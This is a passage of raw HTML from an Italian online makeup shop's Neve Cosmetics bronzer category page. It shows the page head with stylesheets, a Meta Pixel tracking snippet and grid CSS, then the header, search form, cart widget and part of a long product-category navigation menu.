

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html
body_size: 337996
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var BASE_URL = 'http\u003A\u002F\u002Fstockmakeup.it\u002Findex.php\u002F';
    var require = {
        'baseUrl': 'http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Bronzer - Make Up Viso - Neve Cosmetics - Brand"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Bronzer - Make Up Viso - Neve Cosmetics - Brand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/print.css" />
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/requirejs/require.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/requirejs-config.js"></script>
<script  type="text/javascript"  src="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script>
<link  rel="icon" type="image/x-icon" href="http://stockmakeup.it/media/favicon/stores/1/logo-nuovo-variante2.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="http://stockmakeup.it/media/favicon/stores/1/logo-nuovo-variante2.jpg" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '768184468673282');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=768184468673282&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400,500,700"/>
<link rel="stylesheet" href="http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/config_default.css"/>

<!--CUSTOM CSS-->
<style>
    </style>

<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
                function _runLazyLoad() {
            $("img.lazyload").unveil(0, function () {
                $(this).load(function () {
                    this.classList.remove("lazyload");
                });
            });
        }

        _runLazyLoad();
        $(document).on("afterAjaxLazyLoad", function (event) {
            _runLazyLoad();
        });

            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .cms-index-index .page.messages,
        .container {
            max-width: 1170px;
        }

        .layout-boxed .page-wrapper {
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter header-1-style home-1-style footer-1-style layout-full_width  page-products categorypath-brand-neve-cosmetics-make-up-viso-bronzer category-bronzer catalog-category-view page-layout-2columns-left">
        

<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stockmakeup.it",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper">
<div class="header-container header-style-1">
    <div class="header-top clearfix">
        <div class="container">
            <div class="header-top-content">


                <div class="top-cmsblock">
                    <p>Spedizione gratuita per ordini superiori a € 49,00</p>                </div>

                <div class="setting-store">
                    <div class="language-wrapper">
</div>                                    </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-5">
                    <div class="logo-wrapper">
            <h2 class="logo-content">
            
            <strong class="text-logo">
                            </strong>
            <strong class="logo">
                <a class="logo" href="http://stockmakeup.it/index.php/" title="">
                    <img src="https://stockmakeup.it/media/logo/stores/1/logo-nuovo-per-sito.jpg"
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                </div>

                <div class="col-lg-7">
                    <div class="right-container">
                        <div class="right-middle-header">
                            <div class="search-container">
                                <a class="btn-search" href="javascript:void(0);">
                                    <span class="hidden">Cerca</span>
                                </a>

                                <div class="popup-search">
                                    <a class="close-search" href="javascript:void(0);"
                                       title="Chiudi">
                                        <span class="hidden">Chiudi</span>
                                    </a>
                                    <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="http://stockmakeup.it/index.php/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"http://stockmakeup.it/index.php/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="http://stockmakeup.it/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Cerca" class="btn-search-header">
				<span>Cerca</span>
            </button>
        </div>
    </form>
</div>
</div>                                </div>
                            </div>

                            <div class="cutomer-action">
                                <div class="dropdown-links">
                                    <ul class="header links"><li class="link authorization-link" data-label="o">
    <a href="https://stockmakeup.it/index.php/customer/account/login/referer/aHR0cDovL3N0b2NrbWFrZXVwLml0L2luZGV4LnBocC9icmFuZC9uZXZlLWNvc21ldGljcy9tYWtlLXVwLXZpc28vYnJvbnplci5odG1s/"        >Accedi</a>
</li>
<li><a href="https://stockmakeup.it/index.php/customer/account/create/" id="id6rmUp9Q6" >Crea un Account</a></li></ul>                                </div>
                            </div>
                            <div class="wishlist-header">
                                <a href="https://stockmakeup.it/index.php/wishlist/"
                                   title="My Wishlist">
                                    <span>My Wishlist</span>
                                </a>
                            </div>
                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://stockmakeup.it/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Carrello</span><span class="hidden">Carrello</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
             <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">0,00 €</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/stockmakeup.it\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/stockmakeup.it\/index.php\/checkout\/","updateItemQtyUrl":"http:\/\/stockmakeup.it\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"http:\/\/stockmakeup.it\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"http:\/\/stockmakeup.it\/index.php\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stockmakeup.it\/index.php\/customer\/account\/login\/referer\/aHR0cDovL3N0b2NrbWFrZXVwLml0L2luZGV4LnBocC9icmFuZC9uZXZlLWNvc21ldGljcy9tYWtlLXVwLXZpc28vYnJvbnplci5odG1s\/","isRedirectRequired":true,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"http:\/\/stockmakeup.it\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1764534753}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "http\u003A\u002F\u002Fstockmakeup.it\u002Fstatic\u002Fversion1708085364\u002Ffrontend\u002FSm\u002Fmoonlight\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script>
</div>
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-bottom ontop-element">
        <div class="container">
            <div class="header-navigation">
                <div class="desktop-navigation">
                    <div class="navigation-wrapper">
<nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="home-item level0 level-top ui-menu-item">
            <a href="http://stockmakeup.it/index.php/" class="level-top ui-corner-all">
                <span>Home</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="http://stockmakeup.it/index.php/brand.html"  class="level-top" ><span>Brand</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso.html" ><span>Linea Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/cipria.html" ><span>Cipria</span></a></li><li  class="level3 nav-1-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/terra-fard-polvere-di-riso.html" ><span>Terra - Fard - Polvere di riso</span></a></li><li  class="level3 nav-1-1-1-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-viso/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia.html" ><span>Linea Occhi e Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/ombretti-e-glitter.html" ><span>Ombretti e Glitter</span></a></li><li  class="level3 nav-1-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/eyeliner.html" ><span>Eyeliner</span></a></li><li  class="level3 nav-1-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/prodotti-per-sopracciglia.html" ><span>Prodotti per Sopracciglia</span></a></li><li  class="level3 nav-1-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-occhi-e-sopracciglia/primer-e-fissatori.html" ><span>Primer e fissatori</span></a></li></ul></li><li  class="level2 nav-1-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra.html" ><span>Linea Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a></li><li  class="level3 nav-1-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/matite.html" ><span>Matite</span></a></li><li  class="level3 nav-1-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/correttore.html" ><span>Correttore</span></a></li><li  class="level3 nav-1-1-3-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-labbra/fissatore.html" ><span>Fissatore</span></a></li></ul></li><li  class="level2 nav-1-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/smalti.html" ><span>Smalti</span></a></li><li  class="level2 nav-1-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional.html" ><span>Linea Phitomake-up Professional</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-5-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-1-5-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/primer-e-fissatori.html" ><span>Primer e Fissatori</span></a></li><li  class="level3 nav-1-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a></li><li  class="level3 nav-1-1-5-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/linea-phitomake-up-professional/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi.html" ><span>Tavolozze e Piramidi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/tavolozze-e-piramidi/labbra.html" ><span>Labbra</span></a></li></ul></li><li  class="level2 nav-1-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-trucco.html" ><span>Pennelli trucco</span></a></li><li  class="level3 nav-1-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/pennelli-professionali.html" ><span>Pennelli professionali</span></a></li><li  class="level3 nav-1-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/pennelli/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level2 nav-1-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali.html" ><span>Trucchi teatrali</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/body-painting.html" ><span>Body Painting</span></a></li><li  class="level3 nav-1-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/trucchi-teatrali/sfx-e-trucco-artistico.html" ><span>SFX e Trucco Artistico</span></a></li></ul></li><li  class="level2 nav-1-1-9 category-item parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti.html" ><span>Accessori e Struccanti</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-1-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/accessori-e-struccanti/struccanti.html" ><span>Struccanti</span></a></li></ul></li><li  class="level2 nav-1-1-10 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori.html" ><span>Beauty case - Valigie - Espositori</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-10-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-vuote.html" ><span>Borse e Valigie Vuote</span></a></li><li  class="level3 nav-1-1-10-2 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/borse-e-valigie-piene.html" ><span>Borse e Valigie Piene</span></a></li><li  class="level3 nav-1-1-10-3 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-vuoti.html" ><span>Portapennelli Vuoti</span></a></li><li  class="level3 nav-1-1-10-4 category-item"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/portapennelli-pieni.html" ><span>Portapennelli Pieni</span></a></li><li  class="level3 nav-1-1-10-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/cinecitta-make-up/beauty-case-valigie-espositori/espositori-e-strumenti.html" ><span> Espositori e Strumenti</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi.html" ><span>Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso.html" ><span>Linee Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lenitiva-alla-calendula.html" 